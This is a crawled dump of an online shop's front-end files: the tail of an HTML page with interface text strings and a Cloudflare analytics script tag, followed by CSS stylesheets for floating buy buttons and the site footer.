items","reset":"Reset","sort_button":"Sort","price":{"label":"Price"},"stock":{"label":"Product supply","value":"In stock"}}};
      window.__I18N__['general'] = window.__I18N__['general'] || {};
      window.__I18N__['general']['general'] = {"accept":"Accept","decline":"Decline","home":"Home","link":"Privacy Policy","more":"more","no_data":"No data available","pack_up":"Pack up","privacy_policy":"Privacy Policy","tel_phone":"Phone","tips":"This website uses cookies to ensure you can get the best experience on our website.","title":"We care about your privacy","username":"Name","email_tip":"Invalid email address, please enter again","proofing_tip":"SORRY,THE SHOP YOU ARE LOOKING IS CLOSED RIGHT NOW,\u003cbr/\u003ePLEASE TRY AGAIN LATER."};
    </script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebed39f252ac4c5ca3e71380923f6237","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://heregobuy.com/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/product-float-buy-buttons.css
body_size: -15
content:
product-float-buy-buttons {
  position: fixed;
  left: 0;
  bottom: 0;
  z-index: 10;
  width: 100%;
  background-color: rgba(var(--color-page-background));
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.08);
  padding: 20px 20px 10px;
  transform: translateY(100%);
  transition: all 0.3s;
}
product-float-buy-buttons.show {
  transform: translateY(0);
}

/* The ipad end responds to the mobile end in vertical screen */

/* @custom-media --tablet (max-width: 959px); */

/* @custom-media --gt-mobile (min-width: 751px); */

/* detectingScreen need to consider the configuration of the tablet */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://heregobuy.com/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/section-footer.css
body_size: 1832
content:
.footer {
  background-color: rgb(var(--color-footer-background));
  --color-text: var(--color-footer-text);
  color: rgb(var(--color-footer-text));
}
.section-footer-padding {
  margin-top: var(--section-vertical-gap);
  padding-top: calc(var(--padding-top) / 2);
  padding-bottom: calc(var(--padding-bottom) / 2);
}
@media (min-width: 960px) {
  .section-footer-padding {
    padding-left: var(--padding-left);
    padding-right: var(--padding-right);
  }
}
.footer-block:empty {
  display: none;
}
@media (min-width: 960px) {
  .footer-block .footer-block--subscribe .footer-letter-form {
    width: 100% !important;
    max-width: 590px;
  }
  .footer-block .footer-block--subscribe .footer-block__heading {
    margin-top: 15px;
  }
}
@media (max-width: 959px) {
  .footer-block .footer-block--subscribe .field {
    margin-bottom: 0;
  }
}
.footer-block__heading {
  font-weight: 500;
}
.footer-block--full {
  margin-top: 40px;
  margin-bottom: 20px;
}
@media (max-width: 959px) {
  .footer-block--full {
    margin-top: 20px;
  }
}
.footer-block--full {
  width: 100%;
}
.footer-block--full .footer-block-image img {
  width: 100%;
  height: auto;
  display: block;
}
.footer-block__details-content.rte,
.footer-block__details-content > li {
  margin-top: 15px;
}
.footer-block__details-content a {
  opacity: 0.7;
}
footer-menu {
  display: flex;
  flex-direction: column;
}
.footer__blocks-wrapper .footer__list-social {
  margin-top: 15px;
  grid-column-gap: 8px;
}
@media (min-width: 960px) {
  .footer__blocks-wrapper .footer__list-social {
    grid-column-gap: var(--block-media-icon-padding);
  }
}
.footer__blocks-wrapper .footer__list-social {
  grid-row-gap: 15px;
}
.footer__blocks-wrapper .footer__list-social a svg,
.footer__blocks-wrapper .footer__list-social img {
  width: 28px;
  height: 28px;
}
@media (min-width: 960px) {
  .footer__blocks-wrapper .footer__list-social a svg,
  .footer__blocks-wrapper .footer__list-social img {
    width: var(--block-media-icon-width);
    height: var(--block-media-icon-width);
  }
}
.footer__blocks-wrapper .footer-block--subscribe {
  width: 100% !important;
}
@media (min-width: 960px) {
  .footer__blocks-wrapper .footer-letter-form {
    display: flex;
  }
  .footer__blocks-wrapper .footer-letter-form .field {
    max-width: 590px;
  }
}
@media (min-width: 960px) {
  .footer-block {
    min-width: 200px;
  }
  .footer-block--list .footer-block__heading svg {
    display: none;
  }
  .footer_content_center .footer__blocks-wrapper .footer-block__heading,
  .footer_content_center .footer__blocks-wrapper .footer-block__details-content,
  .footer_content_center
    .footer__blocks-wrapper
    .footer-block__details-content
    li {
    text-align: center;
  }
  .footer_content_center .footer__blocks-wrapper .footer-letter-form {
    justify-content: center;
  }
  .footer_content_center .footer__blocks-wrapper .footer__conact-block,
  .footer_content_center .footer__blocks-wrapper .footer__list-social {
    justify-content: center;
  }
  .footer_content_right .footer__blocks-wrapper .footer-block__heading,
  .footer_content_right .footer__blocks-wrapper .footer-block__details-content,
  .footer_content_right
    .footer__blocks-wrapper
    .footer-block__details-content
    li {
    text-align: right;
  }
  .footer_content_right .footer__blocks-wrapper .footer-letter-form {
    justify-content: flex-end;
  }
  .footer_content_right .footer__blocks-wrapper .footer__conact-block,
  .footer_content_right .footer__blocks-wrapper .footer__list-social {
    justify-content: flex-end;
  }
}
.footer_content_right .content_vertical {
  align-items: flex-end;
}
.footer_content_right .footer__copyright {
  text-align: right;
}
.footer_content_right .copyright-menu-box {
  justify-content: flex-end;
}
@media (max-width: 959px) {
  .footer_content_right .footer__content-bottom-wrapper {
    align-items: flex-end;
    flex-direction: column-reverse;
    display: flex;
    row-gap: 20px;
  }
  .footer_content_right .footer__payment {
    justify-content: flex-end;
  }
}
.footer_content_left .content_vertical {
  align-items: flex-start;
}
.footer_content_left .copyright-menu-box {
  justify-content: flex-start;
}
.footer_content_left .footer__copyright {
  text-align: left;
}
@media (max-width: 959px) {
  .footer_content_left .footer__content-bottom-wrapper {
    align-items: flex-start;
  }
  .footer_content_left .footer__payment {
    justify-content: flex-start;
  }
}
@media (max-width: 959px) {
  .footer-block {
    position: relative;
    padding-bottom: var(--grid-vertical-space);
  }
  .footer-block::after {
    position: absolute;
    content: " ";
    bottom: 0;
    left: 0;
    width: 100%;
    height: 1px;
    background-color: rgba(var(--color-text), 0.1);
  }
  footer-menu {
    overflow: hidden;
    position: relative;
    padding-bottom: 20px;
  }

  footer-menu .footer-block__heading {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }

  footer-menu .footer-block__details-content {
    height: 0;
    opacity: 0;
  }

  footer-menu .icon-arrow {
    display: inline-block;
  }

  footer-menu .icon-minus {
    display: none;
  }
  footer-menu[open] .footer-block__details-content {
    opacity: 1;
    height: auto;
  }

  footer-menu[open] .icon-arrow {
    display: none;
  }

  footer-menu[open] .icon-minus {
    display: inline-block;
  }
}
.footer-block__details-content .list-menu__item--active,
.footer-block__details-content .list-menu__item--link:hover {
  text-decoration: underline;
  text-underline-offset: 6px;
  color: rgba(var(--color-text));
  opacity: 1;
}
.footer-block-image > img {
  height: auto;
  object-fit: cover;
  object-fit: center center;
}
@media (max-width: 959px) {
  .footer-block-image {
    text-align: left !important;
  }
}
.footer__copyright {
  text-align: center;
  margin-top: 10px;
}
.footer-block--newsletter {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media (min-width: 960px) {
  .footer-block--newsletter {
    justify-content: space-between;
  }
  .footer-block--newsletter .field {
    margin-bottom: 0;
  }
  .footer-block--newsletter.content-align-row {
    flex-direction: column;
    justify-content: center;
  }
  .footer-block--newsletter.content-align-row .footer__list-social {
    margin-top: 20px;
  }
  .footer-block--newsletter.content-align-col {
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: nowrap;
  }
  .footer-block--newsletter.content-align-col .footer-block--subscribe {
    max-width: 100%;
    width: 65%;
    margin-right: 40px;
  }
  .footer-block--newsletter.content-align-col .footer__list-social {
    min-width: 300px;
  }
}
.footer-letter-media-up {
  margin-top: 0 !important;
}
@media (min-width: 960px) {
  .footer-block--newsletter {
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .content-align-row .footer-block--subscribe {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .content-align-row .footer-block--subscribe .footer-block__heading {
    text-align: center;
  }
  .footer-block--subscribe .footer-letter-form {
    width: 396px;
  }
  .footer-block--subscribe {
    flex-shrink: 0;
  }
  .footer-block--subscribe.letter-size--middle .footer-block__heading {
    margin-bottom: 20px;
  }
  .footer-block--subscribe.letter-size--middle .footer-letter-form {
    width: 490px;
  }
  .footer-block--subscribe.letter-size--large .footer-block__heading {
    margin-bottom: 24px;
  }
  .footer-block--subscribe.letter-size--large .footer-letter-form {
    width: 590px;
  }
}
@media (max-width: 959px) {
  .footer-block--newsletter {
    margin-top: 20px;
  }

  .footer-block--subscribe {
    width: 100%;
  }

  .footer-block--newsletter .field {
    width: 100%;
  }

  .footer__list-social {
    margin-bottom: 20px;
  }
}
.footer-block--subscribe .footer-block__heading {
  margin-bottom: 15px;
}
.footer-block--subscribe .field {
  background-color: transparent;
}
.footer__list-social {
  display: flex;
  grid-column-gap: 8px;
}
@media (min-width: 960px) {
  .footer__list-social {
    grid-column-gap: var(--media-icon-padding);
  }
}
.footer__list-social {
  row-gap: 15px;
  flex-wrap: wrap;
}
.footer__list-social a svg,
.footer__list-social a img {
  transition: transform 125ms cubic-bezier(0.4, 0, 0.2, 1);
  width: 28px;
  height: 28px;
}
@media (min-width: 960px) {
  .footer__list-social a svg,
  .footer__list-social a img {
    width: var(--media-icon-width);
    height: var(--media-icon-width);
  }
}
.footer__list-social a:hover svg,
.footer__list-social a:hover img {
  transform: scale(1.1);
}
/* .footer__content-bottom {
  border-top: 1px solid rgba(var(--color-footer-border));
  padding-top: 40px;
} */
.copyright-menu-box {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.copyright-menu-box .line {
  padding: 0 10px;
}
.copyright-menu-box .footer-menu--item {
  flex-shrink: 0;
  flex-wrap: wrap;
}
.copyright-menu-box .footer-menu--item:hover a {
  text-decoration: underline;
  text-underline-offset: 6px;
}
@media (min-width: 960px) {
  .footer__content-bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .content_vertical {
    flex-direction: column;
  }
  .corner-content__left {
    flex-direction: row-reverse;
    display: flex;
  }
  .corner-content__left .copyright-menu-box {
    margin-left: 10px;
  }
}
@media (max-width: 959px) {
  .footer__content-bottom {
    flex-direction: column-reverse;
    display: flex;
    row-gap: 20px;
  }
  .copyright__content {
    margin-top: 8px;
  }
}
.footer__content-bottom-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 20px;
}
.footer__column--info {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-end;
}
/* @media (--pc) {
  .footer__column--info {
    max-width: 30%;
  }
} */
@media (max-width: 959px) {
}
@keyframes animateLocalization {
  0% {
    opacity: 0;
    transform: translateY(0);
  }

  100% {
    opacity: 1;
    transform: translateY(-10px);
  }
}
.footer__localization form {
  display: flex;
  gap: 20px;
  justify-content: center;
  flex-wrap: wrap;
}
.footer__localization .dropdown-menu__list-wrapper {
  opacity: 1;
  animation: animateLocalization 200ms ease;
  transform: translateY(-10px);
  background-color: rgb(var(--color-footer-background));
}
.footer__payment {
  display: flex;
  gap: 8px;
  justify-content: flex-end;
  flex-wrap: wrap;
}
.footer__payment > svg {
  height: 22px;
  width: 35px;
}
@media (max-width: 959px) {
  .footer__content-bottom-wrapper {
    flex-direction: column;
  }

  .footer__column--info {
    align-items: center;
  }

  .footer__copyright {
    margin-top: 0px;
  }

  .footer__payment {
    justify-content: center;
  }
  .footer__localization form {
    gap: 6px;
  }
  .footer__localization dropdown-menu:last-child .dropdown-menu__list-wrapper {
    right: 0;
  }
}
.footer__conact-block {
  display: flex;
  align-items: center;
  margin-top: 15px;
}
.footer__conact-block svg {
  color: rgb(var(--color-text));
  width: 20px;
  height: 20px;
}
.footer__conact-block .footer__conact-text {
  margin-left: 20px;
}
.footer__conact-block .footer__conact-icon {
  display: flex;
  align-items: center;
  flex-shrink: 0;
}
.footer__conact-block .footer__conact-icon .logo-list-icon {
  width: 20px;
  height: 20px;
  object-fit: cover;
}
@media (max-width: 959px) {
  .footer__list-social {
    flex-wrap: wrap;
    gap: 14px;
  }

  .footer__list-social a svg {
    width: 36px;
    height: 36px;
  }
}
/* The ipad end responds to the mobile end in vertical screen */
/* @custom-media --tablet (max-width: 959px); */
/* @custom-media --gt-mobile (min-width: 751px); */
/* detectingScreen need to consider the configuration of the tablet */
